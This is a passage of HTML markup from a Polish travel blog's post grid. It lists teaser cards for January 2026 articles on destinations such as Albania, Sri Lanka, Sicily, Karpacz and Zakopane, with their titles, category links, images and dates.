				<a class="cat-links-200" href="https://www.exploris.pl/category/kultura-i-historia/">Kultura i historia</a>
			
				<a class="cat-links-240" href="https://www.exploris.pl/category/turystyka-historyczna/">Turystyka historyczna</a>
			
				<a class="cat-links-120" href="https://www.exploris.pl/category/zabytki/">Zabytki</a>
			
				<a class="cat-links-161" href="https://www.exploris.pl/category/zabytki-architektury/">Zabytki architektury</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/zamek-colomares-historia-i-zwiedzanie/">Zamek Colomares &#8211; historia i zwiedzanie</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/zamek-colomares-historia-i-zwiedzanie/" title="Zamek Colomares &#8211; historia i zwiedzanie">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/turcja-mapa-atrakcji-turystycznych/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/turcja-mapa-atrakcji-turystycznych.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/turcja-mapa-atrakcji-turystycznych/">Turcja &#8211; mapa atrakcji turystycznych</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/turcja-mapa-atrakcji-turystycznych/" title="Turcja &#8211; mapa atrakcji turystycznych">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/gory-stolowe-mapa-szlakow-i-najciekawszych-atrakcji/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/gory-stolowe-mapa-szlakow-i-najciekawszych-atrakcji.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-169" href="https://www.exploris.pl/category/atrakcje-przyrodnicze/">Atrakcje przyrodnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-146" href="https://www.exploris.pl/category/turystyka-gorska/">Turystyka górska</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/gory-stolowe-mapa-szlakow-i-najciekawszych-atrakcji/">Góry Stołowe &#8211; mapa szlaków i najciekawszych atrakcji</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/gory-stolowe-mapa-szlakow-i-najciekawszych-atrakcji/" title="Góry Stołowe &#8211; mapa szlaków i najciekawszych atrakcji">14 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/sri-lanka-mapa-atrakcji-plaz-i-zabytkow/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/sri-lanka-mapa-atrakcji-plaz-i-zabytkow-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-200" href="https://www.exploris.pl/category/kultura-i-historia/">Kultura i historia</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/sri-lanka-mapa-atrakcji-plaz-i-zabytkow/">Sri Lanka &#8211; mapa atrakcji, plaż i zabytków</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/sri-lanka-mapa-atrakcji-plaz-i-zabytkow/" title="Sri Lanka &#8211; mapa atrakcji, plaż i zabytków">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/albania-mapa-najwazniejsze-atrakcje-turystyczne/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/albania-mapa-najwazniejsze-atrakcje-turystyczne-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-129" href="https://www.exploris.pl/category/ciekawe-regiony/">Ciekawe regiony</a>
			
				<a class="cat-links-230" href="https://www.exploris.pl/category/geografia/">Geografia</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/albania-mapa-najwazniejsze-atrakcje-turystyczne/">Albania mapa &#8211; najważniejsze atrakcje turystyczne</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/albania-mapa-najwazniejsze-atrakcje-turystyczne/" title="Albania mapa &#8211; najważniejsze atrakcje turystyczne">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/gniazdka-we-wloszech-jakie-przejsciowki-zabrac/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/gniazdka-we-wloszech-jakie-przejsciowki-zabrac-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-223" href="https://www.exploris.pl/category/elektronika-podrozna/">Elektronika podróżna</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-137" href="https://www.exploris.pl/category/porady-pakowania/">Porady pakowania</a>
			
				<a class="cat-links-114" href="https://www.exploris.pl/category/porady-turystyczne/">Porady turystyczne</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/gniazdka-we-wloszech-jakie-przejsciowki-zabrac/">Gniazdka we Włoszech &#8211; jakie przejściówki zabrać?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/gniazdka-we-wloszech-jakie-przejsciowki-zabrac/" title="Gniazdka we Włoszech &#8211; jakie przejściówki zabrać?">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/wzgorze-petrin-w-pradze-co-warto-zobaczyc/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/wzgorze-petn-w-pradze-co-warto-zobaczyc-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-1" href="https://www.exploris.pl/category/uncategorized/">Uncategorized</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/wzgorze-petrin-w-pradze-co-warto-zobaczyc/">Wzgórze Petřín w Pradze: Co warto zobaczyć?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/wzgorze-petrin-w-pradze-co-warto-zobaczyc/" title="Wzgórze Petřín w Pradze: Co warto zobaczyć?">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/najdrozsza-kawa-na-swiecie-gdzie-jej-sprobowac/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/najdrozsza-kawa-na-swiecie-gdzie-jej-sprobowac-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-234" href="https://www.exploris.pl/category/kulinaria/">Kulinaria</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-113" href="https://www.exploris.pl/category/turystyka-kulinarne/">Turystyka kulinarne</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/najdrozsza-kawa-na-swiecie-gdzie-jej-sprobowac/">Najdroższa kawa na świecie &#8211; gdzie jej spróbować?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/najdrozsza-kawa-na-swiecie-gdzie-jej-sprobowac/" title="Najdroższa kawa na świecie &#8211; gdzie jej spróbować?">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/odkryj-atrakcje-gory-swietej-anny-co-warto-zobaczyc/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/odkryj-atrakcje-gory-swietej-anny-co-warto-zobaczyc-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-169" href="https://www.exploris.pl/category/atrakcje-przyrodnicze/">Atrakcje przyrodnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-146" href="https://www.exploris.pl/category/turystyka-gorska/">Turystyka górska</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/odkryj-atrakcje-gory-swietej-anny-co-warto-zobaczyc/">Odkryj atrakcje Góry Świętej Anny – co warto zobaczyć?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/odkryj-atrakcje-gory-swietej-anny-co-warto-zobaczyc/" title="Odkryj atrakcje Góry Świętej Anny – co warto zobaczyć?">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/zwiedzanie-sycylii-samochodem-najpiekniejsze-miejsca-i-atrakcje/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/zwiedzanie-sycylii-samochodem-najpiekniejsze-miejsca-i-atrakcje-1.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-179" href="https://www.exploris.pl/category/atrakcje-podroznicze/">Atrakcje podróżnicze</a>
			
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-115" href="https://www.exploris.pl/category/ciekawe-atrakcje/">Ciekawe atrakcje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-185" href="https://www.exploris.pl/category/podroze-samochodowe/">Podróże samochodowe</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/zwiedzanie-sycylii-samochodem-najpiekniejsze-miejsca-i-atrakcje/">Zwiedzanie Sycylii samochodem: najpiękniejsze miejsca i atrakcje</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/zwiedzanie-sycylii-samochodem-najpiekniejsze-miejsca-i-atrakcje/" title="Zwiedzanie Sycylii samochodem: najpiękniejsze miejsca i atrakcje">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/kiedy-do-tajlandii-najlepsza-pora-na-wyjazd/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/kiedy-do-tajlandii-najlepsza-pora-na-wyjazd.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-139" href="https://www.exploris.pl/category/podroze-zagraniczne/">Podróże zagraniczne</a>
			
				<a class="cat-links-114" href="https://www.exploris.pl/category/porady-turystyczne/">Porady turystyczne</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/kiedy-do-tajlandii-najlepsza-pora-na-wyjazd/">Kiedy do Tajlandii &#8211; najlepsza pora na wyjazd</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/kiedy-do-tajlandii-najlepsza-pora-na-wyjazd/" title="Kiedy do Tajlandii &#8211; najlepsza pora na wyjazd">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/lotniska-wlochy-ktore-wybrac-na-wakacje/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/lotniska-wlochy-ktore-wybrac-na-wakacje.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-139" href="https://www.exploris.pl/category/podroze-zagraniczne/">Podróże zagraniczne</a>
			
				<a class="cat-links-222" href="https://www.exploris.pl/category/transport-i-infrastruktura/">Transport i infrastruktura</a>
			
				<a class="cat-links-229" href="https://www.exploris.pl/category/turystyka-i-podroze/">Turystyka i podróże</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/lotniska-wlochy-ktore-wybrac-na-wakacje/">Lotniska Włochy &#8211; które wybrać na wakacje?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/lotniska-wlochy-ktore-wybrac-na-wakacje/" title="Lotniska Włochy &#8211; które wybrać na wakacje?">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/ceny-w-albanii-ile-kosztuja-wakacje/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/ceny-w-albanii-ile-kosztuja-wakacje.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-237" href="https://www.exploris.pl/category/ceny-podrozy/">Ceny podróży</a>
			
				<a class="cat-links-156" href="https://www.exploris.pl/category/porady-finansowe/">Porady finansowe</a>
			
				<a class="cat-links-114" href="https://www.exploris.pl/category/porady-turystyczne/">Porady turystyczne</a>
			
				<a class="cat-links-233" href="https://www.exploris.pl/category/wydatki-na-wakacje/">Wydatki na wakacje</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/ceny-w-albanii-ile-kosztuja-wakacje/">Ceny w Albanii &#8211; ile kosztują wakacje?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/ceny-w-albanii-ile-kosztuja-wakacje/" title="Ceny w Albanii &#8211; ile kosztują wakacje?">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/portugalia-mapa-atrakcji-i-najciekawszych-miejsc/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/portugalia-mapa-atrakcji-i-najciekawszych-miejsc.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-178" href="https://www.exploris.pl/category/podroze-i-odkrycia/">Podróże i odkrycia</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/portugalia-mapa-atrakcji-i-najciekawszych-miejsc/">Portugalia &#8211; mapa atrakcji i najciekawszych miejsc</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/portugalia-mapa-atrakcji-i-najciekawszych-miejsc/" title="Portugalia &#8211; mapa atrakcji i najciekawszych miejsc">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/karpacz-atrakcje-dla-dzieci-i-calej-rodziny/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/karpacz-atrakcje-dla-dzieci-i-calej-rodziny.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-239" href="https://www.exploris.pl/category/atrakcje-dla-dzieci/">Atrakcje dla dzieci</a>
			
				<a class="cat-links-220" href="https://www.exploris.pl/category/atrakcje-rodzinne/">Atrakcje rodzinne</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-159" href="https://www.exploris.pl/category/podroze-rodzinne/">Podróże rodzinne</a>
			
				<a class="cat-links-225" href="https://www.exploris.pl/category/turystyka-rodzinna/">Turystyka rodzinna</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/karpacz-atrakcje-dla-dzieci-i-calej-rodziny/">Karpacz &#8211; atrakcje dla dzieci i całej rodziny</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/karpacz-atrakcje-dla-dzieci-i-calej-rodziny/" title="Karpacz &#8211; atrakcje dla dzieci i całej rodziny">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/zamek-krola-artura-legenda-zwiedzanie-i-praktyczne-wskazowki/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/zamek-krola-artura-legenda-zwiedzanie-i-praktyczne-wskazowki.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-232" href="https://www.exploris.pl/category/legendy-historyczne/">Legendy historyczne</a>
			
				<a class="cat-links-136" href="https://www.exploris.pl/category/turystyka-kulturowa/">Turystyka kulturowa</a>
			
				<a class="cat-links-120" href="https://www.exploris.pl/category/zabytki/">Zabytki</a>
			
				<a class="cat-links-161" href="https://www.exploris.pl/category/zabytki-architektury/">Zabytki architektury</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/zamek-krola-artura-legenda-zwiedzanie-i-praktyczne-wskazowki/">Zamek króla Artura &#8211; legenda, zwiedzanie i praktyczne wskazówki</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/zamek-krola-artura-legenda-zwiedzanie-i-praktyczne-wskazowki/" title="Zamek króla Artura &#8211; legenda, zwiedzanie i praktyczne wskazówki">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/wloskie-piosenki-klimatyczna-playlista-na-podroz/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/wloskie-piosenki-klimatyczna-playlista-na-podroz.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-158" href="https://www.exploris.pl/category/kultura/">Kultura</a>
			
				<a class="cat-links-118" href="https://www.exploris.pl/category/kultura-muzyka/">Kultura muzyka</a>
			
				<a class="cat-links-227" href="https://www.exploris.pl/category/muzyka/">Muzyka</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/wloskie-piosenki-klimatyczna-playlista-na-podroz/">Włoskie piosenki &#8211; klimatyczna playlista na podróż</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/wloskie-piosenki-klimatyczna-playlista-na-podroz/" title="Włoskie piosenki &#8211; klimatyczna playlista na podróż">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/dominikana-mapa-najpiekniejszych-plaz-i-kurortow/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/dominikana-mapa-najpiekniejszych-plaz-i-kurortow.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-181" href="https://www.exploris.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a>
			
				<a class="cat-links-127" href="https://www.exploris.pl/category/ciekawe-kraje/">Ciekawe kraje</a>
			
				<a class="cat-links-116" href="https://www.exploris.pl/category/ciekawe-miejsca/">Ciekawe miejsca</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-224" href="https://www.exploris.pl/category/turystyka-plazowa/">Turystyka plażowa</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/dominikana-mapa-najpiekniejszych-plaz-i-kurortow/">Dominikana &#8211; mapa najpiękniejszych plaż i kurortów</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/dominikana-mapa-najpiekniejszych-plaz-i-kurortow/" title="Dominikana &#8211; mapa najpiękniejszych plaż i kurortów">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/co-przywiezc-z-hiszpanii-pamiatki-i-lokalne-przysmaki/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/co-przywiezc-z-hiszpanii-pamiatki-i-lokalne-przysmaki.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-210" href="https://www.exploris.pl/category/gastronomia/">Gastronomia</a>
			
				<a class="cat-links-236" href="https://www.exploris.pl/category/kulinaria-i-gastronomia/">Kulinaria i gastronomia</a>
			
				<a class="cat-links-228" href="https://www.exploris.pl/category/kultura-i-tradycje/">Kultura i tradycje</a>
			
				<a class="cat-links-194" href="https://www.exploris.pl/category/podroze-kulturowe/">Podróże kulturowe</a>
			
				<a class="cat-links-61" href="https://www.exploris.pl/category/turystyka/">Turystyka</a>
			
				<a class="cat-links-113" href="https://www.exploris.pl/category/turystyka-kulinarne/">Turystyka kulinarne</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/co-przywiezc-z-hiszpanii-pamiatki-i-lokalne-przysmaki/">Co przywieźć z Hiszpanii &#8211; pamiątki i lokalne przysmaki</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/co-przywiezc-z-hiszpanii-pamiatki-i-lokalne-przysmaki/" title="Co przywieźć z Hiszpanii &#8211; pamiątki i lokalne przysmaki">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/zakopane-atrakcje-dla-dzieci-najlepsze-propozycje-na-rodzinny-wyjazd/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/zakopane-atrakcje-dla-dzieci-najlepsze-propozycje-na-rodzinny-wyjazd.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-220" href="https://www.exploris.pl/category/atrakcje-rodzinne/">Atrakcje rodzinne</a>
			
				<a class="cat-links-235" href="https://www.exploris.pl/category/atrakcje-turystyczne-dla-dzieci/">Atrakcje turystyczne dla dzieci</a>
			
				<a class="cat-links-132" href="https://www.exploris.pl/category/podroze/">Podróże</a>
			
				<a class="cat-links-159" href="https://www.exploris.pl/category/podroze-rodzinne/">Podróże rodzinne</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.exploris.pl/zakopane-atrakcje-dla-dzieci-najlepsze-propozycje-na-rodzinny-wyjazd/">Zakopane atrakcje dla dzieci &#8211; najlepsze propozycje na rodzinny wyjazd</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.exploris.pl/zakopane-atrakcje-dla-dzieci-najlepsze-propozycje-na-rodzinny-wyjazd/" title="Zakopane atrakcje dla dzieci &#8211; najlepsze propozycje na rodzinny wyjazd">8 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.exploris.pl/najwieksze-lotnisko-w-europie-ciekawostki-i-udogodnienia/" class="a-post-img">
													<img class="post-img" src="https://www.exploris.pl/wp-content/uploads/2026/01/najwieksze-lotnisko-w-europie-ciekawostki-i-udogodnienia.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-115" href="https://www.exploris.pl/category/ciekawe-atrakcje/">Ciekawe atrakcje</a>
			
